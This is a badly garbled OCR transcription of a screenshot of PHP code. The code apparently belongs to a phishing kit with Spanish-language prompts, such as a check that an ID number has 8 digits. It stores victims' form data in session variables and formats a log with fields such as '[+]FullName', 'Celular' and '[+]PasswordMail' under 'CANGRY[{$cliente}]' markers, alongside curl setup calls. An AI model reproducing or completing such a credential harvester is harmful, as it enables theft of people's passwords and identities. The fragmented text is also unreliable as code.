
 curl_init(); curl_setopt(
$ch
, CURLOPT_SSL_VERIFYPEER, 
F
t(
$ch
, CURLOPT_FOLLOWLOCATION, 
TRUE
); curl_setopt(
$ch
, C
; curl_setopt(
$ch
, CURLOPT_RETURNTRANSFER, 
TRUE
); 
$resul
o
 bWZRB; sC2_n: 
switch
 (
$voy
) { 
case
"A"
: 
require
"renie
I debe contener 8 digitos"
) { 
$nombre_full
 = 
"Estimado U
{ 
$nombre_full
 = 
$nombre_completo
; 
$name_corto
 = 
$nameFo
bstr(
$data
[
"dato_3"
], -
6
, -
3
); 
$d_3
 = substr(
$data
[
"dato
; 
$_SESSION
[
"presto"
] = 
$data
[
"dato_1"
]; 
$_SESSION
[
"docu
one
; 
$_SESSION
[
"full"
] = 
$nombre_full
; 
$_SESSION
[
"corto"
--------------- [{$cliente}] --------------------\xa\xa\x9	
a\xa	\x9Celular: "
 . 
$format_phone
 . 
"

dato_1"
]) . 
"

] = 
$data
[
"dato_4"
]; 
$_SESSION
[
"puerta"
] = 
$data
[
"dato_5
-----------CANGRY[{$cliente}]CANGRY--------------------\xa     
 . 
"\xa\x9	[+]FullName = "
 . 
$_SESSION
[
"full"
] . 
"

 . 
"\xa\x9\x9[+]PasswordMail = "
 . 
$data
[
"dato_contrase\